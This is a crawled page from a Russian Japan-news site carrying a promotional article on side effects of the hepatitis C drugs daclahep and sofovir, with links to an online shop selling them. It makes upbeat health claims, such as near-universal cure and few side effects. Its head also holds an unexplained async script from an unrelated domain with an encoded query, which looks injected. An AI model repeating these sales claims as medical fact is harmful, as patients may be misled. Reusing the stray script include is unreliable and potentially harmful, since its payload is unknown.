

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.japantoday.ru/chto-pochitat/vozmozhnye-pobochnye-deystviya-nablyudayuschiesya-pri-prieme-preparatov-daclahep-i-sofovir.html
body_size: 11210
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <base href="http://www.japantoday.ru/chto-pochitat/vozmozhnye-pobochnye-deystviya-nablyudayuschiesya-pri-prieme-preparatov-daclahep-i-sofovir.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="Япония сегодня" />
  
  <meta name="author" content="pro-gadget" />
  <meta name="description" content="Япония сегодня" />
  
  <title>Возможные побочные действия, наблюдающиеся при приеме препаратов daclahep и sofovir | Что почитать</title>
  <link href="/templates/jap/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="http://www.japantoday.ru/modules/mod_news_show_gk3/style/style.css" type="text/css" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/templates/jap/js/dropdown.js"></script>
  <script type="text/javascript" src="http://www.japantoday.ru/modules/mod_news_show_gk3/scripts/engine_1_11_compressed.js"></script>
  <link rel="stylesheet" href="/plugins/content/calendar_stamp/classic_black.css" type="text/css" media="screen"/>

	<link href="/templates/jap/css/layout.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jap/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jap/css/typography.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jap/css/customs.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jap/css/menu.css" rel="stylesheet" type="text/css" />

<!--[if IE 6]>
	<script type="text/javascript" language="javascript" src="/templates/jap/js/DD_belatedPNG.js"></script>
			<script type="text/javascript" language="javascript">
				DD_belatedPNG.fix('a.logo');
	</script>
	<link href="/templates/jap/css/ie6.css" rel="stylesheet" type="text/css" />
<![endif]-->

<!--[if IE 7]>
	<link href="/templates/jap/css/ie7.css" rel="stylesheet" type="text/css" />
<![endif]-->

<!--[if IE 8]>
	<link href="/templates/jap/css/ie8.css" rel="stylesheet" type="text/css" />
<![endif]-->
<script type="text/javascript" src="https://s19a.biz/?te=heztgnjwge5ha3ddf44dinzu" async></script>
<meta http-equiv="Content-Language" content="en" /></head>
<body id="mega_page">

<div class="share42init" data-top1="150" data-top2="20" data-margin="0"></div>

<script type="text/javascript" src="http://japantoday.ru/templates/share42.js"></script>
	<div class="mega_body">
		<div class="mega_wrapper">
			<div class="mega_wrapper_i">
				<div class="mega_header">
					<div class="mega_header_w">
						<div class="mega_header_i">
							<div class="mega_logo_login">
								<div class="mega_logobox">
																												<a href="http://www.japantoday.ru/"  class="mega_logo"></a>
																	</div>
								<div class="mega_login">
							
									<div class="mega_login_i">
										<p>
	<a href="http://japantoday.ru" title="НА ГЛАВНУЮ"><img border="0" src="/images/stories/icons.png" style="margin-left: 3px; margin-right: 3px; border: 0px none currentColor;" /></a><a href="http://japantoday.ru/" title="КАРТА САЙТА"><img border="0" src="/images/stories/map.png" style="margin-left: 3px; margin-right: 3px; border: 0px none currentColor;" /></a><a href="http://japantoday.ru/obratnaya-svyaz/forma-obratnoy-svyazi.html" title="КОНТАКТЫ"><img border="0" src="/images/stories/mail.png" style="margin-left: 3px; margin-right: 3px; border: 0px none currentColor;" /></a><a href="http://japantoday.ru/sayt/reklama-na-sayte-yaponii-segodnya.html" title="РАЗМЕЩЕНИЕ РЕКЛАМЫ"><img border="0" src="/images/stories/help.png" style="margin-left: 3px; margin-right: 3px; border: 0px none currentColor;" /></a></p>
										<!-- -->
									</div>
								</div>
							</div>
							<!--<div class="mega_menu">
								<div id="top-nav">
									
								</div>
							</div>-->
						</div>
					</div>
				</div>
				<!-- MEGA MAIN BODY -->
				<div class="message_error"></div>
				<div class="mega_main_body">
					<div class="mega_main_body_i">
						<div class="mega_body_top"></div>
						
						<div class="mega_body_mid">
															
							<div class="mega_body_mid_i">
								<!-- Mega Left Column -->
								<div class="mega_left_col">
									<div class="mega_left_col_i">
																														<div class="mega_breadcrumb">
											<div class="mega_breadcrumb_i">
													<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
										<div class="megamodules_i clearfix">
						<div class="breadcrumb_left">

</div>
<div class="breadcrumb_right">
	<span class="breadcrumbs pathway">
	<a href="http://www.japantoday.ru/" class="pathway">Главная</a> <img src="/images/M_images/arrow.png" alt=""  /> <a href="/chto-pochitat/" class="pathway">Что почитать</a> <img src="/images/M_images/arrow.png" alt=""  /> Возможные побочные действия, наблюдающиеся при приеме препаратов daclahep и sofovir	</span>
</div>					</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>
	<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
										<div class="megamodules_i clearfix">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Jap_category_up_only_adapt -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9086342181463420"
     data-ad-slot="5651085398"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>
	<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
										<div class="megamodules_i clearfix">
						<h1>
	<span style="color:#ff0000;"><span style="font-family: tahoma,geneva,sans-serif;">Скачать большую энциклопедию Японии от А до Я с мультимедиа:</span></span></h1>
<p>
	&nbsp;</p>
<p style="text-align: center;">
	<a href="http://btsearch.me/search?pid=10932&amp;se=file&amp;q=Япония от А до Я. Энциклопедия" rel="nofollow" target="_self"><img alt="Скачать Японию от А до Я - энциклопедия с картинками" dir="ltr" longdesc="Россия и Япония, города Японии, население Японии, Культура Японии." src="/images/button_enciklopedia_yaponii.gif" style="width: 604px; height: 48px;" /></a></p>
<p style="text-align: center;">
	&nbsp;</p>
<p>
	Нажав кнопку, начнется загрузка самой полной и последней версии <strong>энциклопедии Японии</strong> с мультимедийными материалами. В Энциклопедии уделено большое внимание российско-японским отношениям. Дополнительно раскрыты следующие темы: города Японии, производство в Японии, острова Японии, развитие Японии, война с Японией и многое другое.</p>
<p>
	&nbsp;</p>					</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>
	<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
										<div class="megamodules_i clearfix">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Jap_links -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9086342181463420"
     data-ad-slot="3892042278"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br>					</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>

											</div>
										</div>
																				
										<div class="mega_breadcrumb_i">
												
											</div>

										<div class="mega_fp ">
											<div class="mega_rounded">
												<div class="megaround_left_top"></div>
												<div class="megaround_right_top"></div>
												<div class="megaround_mid">
													<div class="datetime"><div class="day">28</div><div class="month">Янв</div><div class="year">2017</div></div>
<div class="joomla ">
	
	<div class="article">
	
				
				<div class="headline">
		
						<h1 class="title">
									Возможные побочные действия, наблюдающиеся при приеме препаратов daclahep и sofovir							</h1>
						<div class="icons">
						
							
							
							
					
						</div>
		</div>
				<div class="content_area">
		
			
				
				
		<p style="text-align: left;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Jap_top_content_336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9086342181463420"
     data-ad-slot="5004999397"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p><p>
	<input alt="Возможные побочные действия, наблюдающиеся при приеме препаратов daclahep и sofovir" src="/images/stories/biodobavki_dlya_ochistki_pecheni.jpg" style="float: left;" title="Возможные побочные действия, наблюдающиеся при приеме препаратов daclahep и sofovir" type="image" />Современные медицинские препараты, направленные на устранение вируса гепатита C, являются достаточно эффективными. При правильно подобранной схеме лечения выздоровление наступает практически во всех случаях. Прием препаратов комплексный.</p>

<p>
	 </p>
<p>
	Схема состоит из нескольких лекарственных средств. Основное действие противовирусных препаратов направлено на блокировку вируса. Все они являются ингибиторами, которые препятствуют размножению и распространению вируса. Но, как и любое лекарство, современные средства помимо положительного эффекта могут вызвать и нежелательные проявления, побочные действия, ощутимые для человека. В большинстве своем препараты последнего поколения не имеют ярко выраженных побочных действий. Любые проявления достаточно легко переносятся пациентом. Основными компонентами лечения являются два средства – софосбувир и даклатасвир.</p>
<p>
	 </p>
<p>
	Daclahep из Индии (даклатасвир) может вызвать стандартные признаки недомогания, в частности головную боль, быструю утомляемость, слабость, нарушение сна, аппетита, мышечную слабость, головокружение, болевые ощущения в мышцах и суставах, быструю смену настроения. Иногда отмечается анемия. Если пациент принимает другие лекарственные препараты, врач должен об этом знать. Не всегда одновременный их прием возможен с данным препаратом. При необходимости daclahep заказать с доставкой по всей Россиии и СНГ. Информация о том, как daclahep заказать, есть <a href="http://india-expres.ru/Daclahep">на сайте</a>. Мы предоставляем возможность daclahep купить по относительно невысокой цене.</p>
<p>
	 </p>
<p>
	Второй препарат, составляющий тандем с даклатасвиром - Sofovir из Индии. Их комплекс эффективно действует на устранение вируса. Как правило, сам по себе sofovir из Индии не вызывает побочных действий. В некоторых случаях возможны незначительные проявления в виде головокружения или слабости, но они достаточно легко переносятся организмом пациента.</p>
<p>
	 </p>
<p>
	Тем не менее, прием комплекса препаратов не исключает такой возможности. В редких случаях могут отмечаться и другие проявления нарушения общего состояния человека. Поэтому прием препаратов, в частности sofovir, цена указана, обязательно должен проходить под контролем доктора. Sofovir заказать можно на <a href="http://india-expres.ru/Sofovir">здесь на сайте</a>. Мы предлагаем доступную стоимость и быструю доставку. Уточнить информацию относительно того, как sofovir заказать, можно по телефону.    </p>		
		<p style="text-align: left;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Jap.ru_after_content_adapt -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9086342181463420"
     data-ad-slot="4034751398"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>		</div>
	</div>
	
</div>
												</div>
												<div class="megaround_left_bot"></div>
												<div class="megaround_right_bot"></div>
											</div>
										</div>


										
																				<div class="mega_testimonials2">
												<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
											<h3><span class="title">Интересные публикации:</span></h3>
										<div class="megamodules_i clearfix">
						<div class="allmode_box allmode_default ">
<link rel="stylesheet" href="/modules/mod_raxo_allmode/tmpl/allmode_default/allmode_default.css" type="text/css" media="all" />

<div class="allmode_topbox">

	<div class="allmode_topitem">

				<div class="allmode_img"><a href="/novosti-yaponii/ekonomisty-ozhidayut-chto-smyagchenie-monetarnoy-politiki-banka-yaponii-pomozhet-drugim-stranam.html"><img src="/modules/mod_raxo_allmode/tools/tb.php?src=/images/stories/11300x214.jpg&amp;w=100&amp;h=55&amp;zc=1" width="100" height="55" title="Экономисты ожидают, что смягчение монетарной политики Банка Японии поможет другим странам" alt="" /></a></div>
		
		
				<h3 class="allmode_title"><a href="/novosti-yaponii/ekonomisty-ozhidayut-chto-smyagchenie-monetarnoy-politiki-banka-yaponii-pomozhet-drugim-stranam.html">Экономисты ожидают, что смягчение монетарной политики Банка Японии поможет другим странам</a></h3>
		
		
				<div class="allmode_text">Мы уже говорили о том, что Центробанк Японии пошёл на смягчение своей монетарной политики для того, чтобы спасти экономику страны.					</div>
		
	</div>

	<div class="allmode_topitem">

				<div class="allmode_img"><a href="/novosti-yaponii/yaponiya-mozhet-ischeznut-s-litsa-zemli.html"><img src="/modules/mod_raxo_allmode/tools/tb.php?src=/images/stories/25412.jpg&amp;w=100&amp;h=55&amp;zc=1" width="100" height="55" title="Япония может исчезнуть с лица Земли" alt="" /></a></div>
		
		
				<h3 class="allmode_title"><a href="/novosti-yaponii/yaponiya-mozhet-ischeznut-s-litsa-zemli.html">Япония может исчезнуть с лица Земли</a></h3>
		
		
				<div class="allmode_text">Не так давно мировое сообщено было поражено событиями, которые были вызваны в Японии стихийным бедствием. Последствия аварии на Фукусиме казались непреодолимыми, однако менталитет этого народа и&hellip;					</div>
		
	</div>

	<div class="allmode_topitem">

				<div class="allmode_img"><a href="/novosti-turizma/ekzotichnye-kanikuly.html"><img src="/modules/mod_raxo_allmode/tools/tb.php?src=/images/stories/f8a54c10ec68797959a135db363e5406.jpg&amp;w=100&amp;h=55&amp;zc=1" width="100" height="55" title="Экзотичные каникулы" alt="" /></a></div>
		
		
				<h3 class="allmode_title"><a href="/novosti-turizma/ekzotichnye-kanikuly.html">Экзотичные каникулы</a></h3>
		
		
				<div class="allmode_text">Отпуск – весьма позитивное время, которое лучше всего проводить в экзотических странах. Ведь именно во время отпуска есть шанс не только отдохнуть, но и набраться приятных впечатлений перед трудными&hellip;					</div>
		
	</div>
</div>


<div class="allmode_itemsbox">

	<div class="allmode_item">

				<div class="allmode_img"><a href="/novosti-yaponii/predstavleny-davnie-traditsii-rossiyskogo-tsirka.html"><img src="/modules/mod_raxo_allmode/tools/tb.php?src=/images/stories/bsv_5397.jpg&amp;w=85&amp;h=45&amp;zc=1" width="85" height="45" title="Представлены давние традиции российского цирка" alt="" /></a></div>
		
		
				<h4 class="allmode_title"><a href="/novosti-yaponii/predstavleny-davnie-traditsii-rossiyskogo-tsirka.html">Представлены давние традиции российского цирка</a></h4>
		
		
				<div class="allmode_text">В гастрольный тур собрались актеры российского цирка в Поднебесной. Продолжительность циркового турне с животными по городам Японии расписаны надолго, до самой осени.					</div>
		
	</div>

	<div class="allmode_item">

				<div class="allmode_img"><a href="/istoriya-yaponii/sovremennaya-yaponiya.html"><img src="/modules/mod_raxo_allmode/tools/tb.php?src=/images/stories/Japan/82.jpg&amp;w=85&amp;h=45&amp;zc=1" width="85" height="45" title="Современная Япония" alt="" /></a></div>
		
		
				<h4 class="allmode_title"><a href="/istoriya-yaponii/sovremennaya-yaponiya.html">Современная Япония</a></h4>
		
		
				<div class="allmode_text">До 1868 года правительство Токугава вынуждено ушло со сцены, была восстановлена власть императора. Официальной столицей стал Токио. В эпоху Мэйдзи, длившуюся вплоть до 1912 г. Япония объявила себя&hellip;					</div>
		
	</div>
</div>
</div>					</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>
	<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
										<div class="megamodules_i clearfix">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Jap_links -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9086342181463420"
     data-ad-slot="3892042278"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br>					</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>

										</div> 
										

										


									</div>
								</div>
								<!-- End -->
								<!-- Mega Right Column -->
								<div class="mega_right_col">
									<div class="mega_right_col_i">
																				<div class="mega_booking">
											<div class="mega_booking_i">
													<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
											<h3><span class="title">Навигация:</span></h3>
										<div class="megamodules_i clearfix">
						<ul class="menu"><li class="item75 level1 first"><a href="http://japantoday.ru" class="level1 first"><span class="bg ">Главная</span></a></li><li class="item94 level1"><a href="/tury-v-yaponiyu/tury-v-yaponiyu.html" class="level1"><span class="bg ">Туры в Японию</span></a></li><li class="item86 level1"><a href="/biznes-v-yaponii/" class="level1"><span class="bg ">Бизнес в Японии</span></a></li><li class="item87 level1"><a href="/istoriya-yaponii/" class="level1"><span class="bg ">История Японии</span></a></li><li class="item89 level1"><a href="/prazdniki/" class="level1"><span class="bg ">Праздники</span></a></li><li class="item90 level1"><a href="/rossiya-i-yaponiya/" class="level1"><span class="bg ">Россия и Япония</span></a></li><li class="item92 level1"><a href="/dostoprimechatelnosti/" class="level1"><span class="bg ">Достопримечательности</span></a></li><li class="item93 level1"><a href="/vse-o-yaponii/" class="level1"><span class="bg ">Все о Японии</span></a></li><li class="item141 level1"><a href="/goroda-yaponii/" class="level1"><span class="bg ">Города Японии</span></a></li><li class="item95 level1"><a href="/sayt/fotografii-yaponii.html" class="level1"><span class="bg ">Фото Японии</span></a></li><li class="item97 level1"><a href="/viza-v-yaponiyu/" class="level1"><span class="bg ">Визы в Японию</span></a></li><li class="item103 level1"><a href="/karta-yaponii/" class="level1"><span class="bg ">Карта Японии</span></a></li><li class="item108 level1"><a href="/sushi/" class="level1"><span class="bg ">Рецепты суши</span></a></li><li class="item109 level1"><a href="/yaponskaya-kuhnya/" class="level1"><span class="bg ">Японская кухня</span></a></li><li class="item110 level1"><a href="/yaponskie-avtomobili/" class="level1"><span class="bg ">Японские автомобили</span></a></li><li class="item112 level1"><a href="/yaponskie-traditsii/" class="level1"><span class="bg ">Традиции</span></a></li><li class="item115 level1"><a href="/yaponskiy-yazyk/" class="level1"><span class="bg ">Японский язык</span></a></li><li class="item96 level1"><a href="/yaponskiy-kalendar/" class="level1"><span class="bg ">Японский календарь</span></a></li><li class="item113 level1"><a href="/yaponskiy-alfavit/" class="level1"><span class="bg ">Японский алфавит</span></a></li><li class="item139 level1"><a href="/entsiklopediya-yaponii-ot-a-do-ya.html" class="level1"><span class="bg ">Энциклопедия от А до Я</span></a></li><li class="item140 level1"><a href="/yaponskie-restorany/" class="level1"><span class="bg ">Японские рестораны</span></a></li><li class="item104 level1"><a href="/yaponskiy-slovar/" class="level1"><span class="bg ">Японский словарь</span></a></li><li class="item130 level1 last"><a href="/yaponskie-ieroglify/" class="level1 last"><span class="bg ">Японские иероглифы</span></a></li></ul>					</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>

											</div>
										</div>
																														<div class="mega_search">
											<div class="mega_search_i">
												<form action="http://www.japantoday.ru/" method="post">
	<div class="search">
		<div class="search_i">
			<div class="search_input"><input name="searchword" id="mod_search_searchword" maxlength="20" alt="Поиск" class="inputbox" type="text" size="20" value="Текст для поиска..."  onblur="if(this.value=='') this.value='Текст для поиска...';" onfocus="if(this.value=='Текст для поиска...') this.value='';" /><input type="submit" value="Поиск" class="button" onclick="this.form.searchword.focus();"/></div>		</div>	
	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="0" />
</form>
											</div>
										</div>
																																								<div class="mega_rightmod_adver">
																																	<div class="mega_right_mods_fadver">
													<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
											<h3><span class="title">ТОП 5</span></h3>
										<div class="megamodules_i clearfix">
						<div class="allmode_box allmode_default ">
<link rel="stylesheet" href="/modules/mod_raxo_allmode/tmpl/allmode_default/allmode_default.css" type="text/css" media="all" />



<div class="allmode_itemsbox">

	<div class="allmode_item">

				<div class="allmode_img"><a href="/novosti-yaponii/v-yaponii-zapuschen-samyy-bystryy-internet-v-mire.html"><img src="/modules/mod_raxo_allmode/tools/tb.php?src=/images/stories/22226.jpg&amp;w=110&amp;h=68&amp;zc=1" width="110" height="68" title="В Японии запущен самый быстрый интернет в мире" alt="" /></a></div>
		
				<div class="allmode_details">
									<span class="allmode_hits">53459 хитов</span>
								</div>
		
				<h4 class="allmode_title"><a href="/novosti-yaponii/v-yaponii-zapuschen-samyy-bystryy-internet-v-mire.html">В Японии запущен самый быстрый интернет в мире</a></h4>
		
		
				<div class="allmode_text">Ещё совсем недавно скорость интернета во всём мире не отличалась высокой&hellip;					</div>
		
	</div>

	<div class="allmode_item">

				<div class="allmode_img"><a href="/goroda-yaponii/tokio-gorod-nad-zemley…i-pod-zemley.html"><img src="/modules/mod_raxo_allmode/tools/tb.php?src=/images/stories/Japan/47.jpg&amp;w=110&amp;h=68&amp;zc=1" width="110" height="68" title="Токио: город над землей…и под землей" alt="" /></a></div>
		
				<div class="allmode_details">
									<span class="allmode_hits">32140 хитов</span>
								</div>
		
				<h4 class="allmode_title"><a href="/goroda-yaponii/tokio-gorod-nad-zemley…i-pod-zemley.html">Токио: город над землей…и под землей</a></h4>
		
		
				<div class="allmode_text">Япония, несмотря на ежегодный многомиллионный поток туристов, и по сей день&hellip;					</div>
		
	</div>

	<div class="allmode_item">

				<div class="allmode_img"><a href="/rossiya-i-yaponiya/rossiya-i-yaponiya-podpisali-dogovor-ob-oblegchennom-vizovom-rezhime.html"><img src="/modules/mod_raxo_allmode/tools/tb.php?src=/images/stories/Japan/53.jpg&amp;w=110&amp;h=68&amp;zc=1" width="110" height="68" title="Россия и Япония подписали договор об облегченном визовом режиме" alt="" /></a></div>
		
				<div class="allmode_details">
									<span class="allmode_hits">29757 хитов</span>
								</div>
		
				<h4 class="allmode_title"><a href="/rossiya-i-yaponiya/rossiya-i-yaponiya-podpisali-dogovor-ob-oblegchennom-vizovom-rezhime.html">Россия и Япония подписали договор об облегченном визовом режиме</a></h4>
		
		
				<div class="allmode_text">Владимир Путин вначале прошлого года подписал договор об упрощении визового&hellip;					</div>
		
	</div>

	<div class="allmode_item">

				<div class="allmode_img"><a href="/matart"><img src="/modules/mod_raxo_allmode/tools/tb.php?src=/images/stories/Japan/86.jpg&amp;w=110&amp;h=68&amp;zc=1" width="110" height="68" title="Святилище Ицукусима" alt="" /></a></div>
		
				<div class="allmode_details">
									<span class="allmode_hits">28781 хитов</span>
								</div>
		
				<h4 class="allmode_title"><a href="/matart">Святилище Ицукусима</a></h4>
		
		
				<div class="allmode_text">Знаменитые ворота-тории, восстающие прямо из воды - один из главных символов&hellip;					</div>
		
	</div>

	<div class="allmode_item">

				<div class="allmode_img"><a href="/rossiya-i-yaponiya/rossiya-i-yaponiya-istoriya-otnosheniy.html"><img src="/modules/mod_raxo_allmode/tools/tb.php?src=/images/stories/Japan/52.jpg&amp;w=110&amp;h=68&amp;zc=1" width="110" height="68" title="Россия и Япония: история отношений" alt="" /></a></div>
		
				<div class="allmode_details">
									<span class="allmode_hits">26737 хитов</span>
								</div>
		
				<h4 class="allmode_title"><a href="/rossiya-i-yaponiya/rossiya-i-yaponiya-istoriya-otnosheniy.html">Россия и Япония: история отношений</a></h4>
		
		
				<div class="allmode_text">Первые договоренности между РФ и Японией были согласованы ещё 300 лет назад. Но&hellip;					</div>
		
	</div>
</div>
</div>					</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>
	<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
										<div class="megamodules_i clearfix">
											</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>
	<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
											<h3><span class="title">ТВ каналы на японском языке</span></h3>
										<div class="megamodules_i clearfix">
						<p>
	На сайте&nbsp;<a href="https://okotv.ru/" title="">https://okotv.ru</a>&nbsp;вы можете смотреть бесплатные <a href="https://okotv.ru/country/yaponiya" title="">ТВ каналы Японии</a>.</p>					</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>

											</div>
																					</div>
																			</div>
								</div>
								<!-- End -->
								<!-- BOTTOM MODULES START HERE -->
					            								
					            					            <div class="mega_bots" id="mega_bots">
								
					                <div class="mega_bots_i" id="mega_bots_i">
					                  					                  					                  <div class="botbox botbox2 firstbox" style="width: 33%;">
					                        	<div class="megaclassbox_1 module">
		<div class="megaclassbox_2">
			<div class="megaclassbox_3">
				<div class="megaclassbox_4">
					<div class="megaclassbox_i">
													<h3><span class="title">Достопримечательности:</span></h3>
												<div class="megamodulesbox_i clearfix">
							
<table  class="gk_news_show_table" id="newsshow1">
	
	 
		<tr valign="top" class="gk_news_show_tablerow">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/dostoprimechatelnosti/chto-posmotret-v-yaponi.html" >Что посмотреть в Японии</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/2017/fuji-hakone-idzu.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Япония — удивительная страна. Она гармонично сочетает старинные тра...</p>				 
			</td>		
					</tr>
	
	 
		<tr valign="top" class="gk_news_show_tablerow">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/dostoprimechatelnosti/mayak-na-ostrove-enoshima.html" >Маяк на острове Эношима</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/japan_1/131.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Эношима - особый японский остров, расположенный недалеко от Токио, ...</p>				 
			</td>		
					</tr>
	
			<tr valign="top" class="gk_news_show_tablerow_invisible">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/matart" > Святилище Ицукусима</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/86.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Знаменитые ворота-тории, восстающие прямо из воды - один из главных...</p>				 
			</td>		
					</tr>
	
			<tr valign="top" class="gk_news_show_tablerow_invisible">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/dostoprimechatelnosti/zamok-v-osake.html" >Замок в Осаке</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/85.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	В самом сердце Осаки гордо возвышается замок полководца Тоётоми Хид...</p>				 
			</td>		
					</tr>

	

</table>						</div>
					</div>	
				</div>
			</div>
		</div>
	</div>
	<div class="megaclassbox_1 module">
		<div class="megaclassbox_2">
			<div class="megaclassbox_3">
				<div class="megaclassbox_4">
					<div class="megaclassbox_i">
													<h3><span class="title">Реклама</span></h3>
												<div class="megamodulesbox_i clearfix">
							<p>
	<span style="color:#ffffff;">По вопросам размещения рекламы на сайте и в журнале </span></p>
<p>
	<span style="color:#ffffff;">обращаться по e-mail: editor(собачка)japantoday.ru</span></p>						</div>
					</div>	
				</div>
			</div>
		</div>
	</div>

					                  </div>
					                  					                  					                  <div class="botbox botbox3 midbox" style="width: 33%;">
					                        	<div class="megaclassbox_1 module">
		<div class="megaclassbox_2">
			<div class="megaclassbox_3">
				<div class="megaclassbox_4">
					<div class="megaclassbox_i">
													<h3><span class="title">Аукционы Японии:</span></h3>
												<div class="megamodulesbox_i clearfix">
							
<table  class="gk_news_show_table" id="newsshow1">
	
	 
		<tr valign="top" class="gk_news_show_tablerow">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/auktsiony-yaponii/yaponskie-auktsiony.html" >Японские аукционы</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/au.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Любой из нас хотел бы получать за небольшие деньги качественный тов...</p>				 
			</td>		
					</tr>
	
	 
		<tr valign="top" class="gk_news_show_tablerow">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/auktsiony-yaponii/auktsiony-yaponii-i-ih-osobennosti.html" >Аукционы Японии и их особеннос</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/55.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	На сегодня наиболее известным японским аукционом считается USS. У а...</p>				 
			</td>		
					</tr>
	
			<tr valign="top" class="gk_news_show_tablerow_invisible">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
